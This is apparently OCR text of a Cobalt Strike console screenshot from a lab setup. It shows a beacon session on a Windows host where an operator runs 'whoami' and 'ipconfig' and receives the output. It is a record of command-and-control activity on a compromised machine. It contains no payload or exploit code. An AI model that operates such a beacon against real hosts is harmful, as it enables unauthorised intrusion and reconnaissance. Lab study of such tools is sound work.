 Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.127.131 192.168.36.131 a user USER beacon_x64.exe 656 x64 39m 1 minute
Event Log X Beacon 192.168.36.131@656 X
[06/15 12:35:56] beacon> shell whoami
[06/15 12:35:56] [*] Tasked beacon to run: whoami
[06/15 12:35:58] [+] host called home, sent: 37 bytes
[06/15 12:35:58] [+] received output:
desktop-ubgk0da\user
[06/15 12:36:02] beacon> shell ipconfig
[06/15 12:36:02] [*] Tasked beacon to run: ipconfig
[06/15 12:36:18] [+] host called home, sent: 39 bytes
[06/15 12:36:18] [+] received output:
Windows IP
Ethernet0:
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::e78d:b39c:9f7d:977f%3
IPv4 . . . . . . . . . . . . : 192.168.79.129
[USER] - x64 | user | 656 - x64 last:39m
beacon>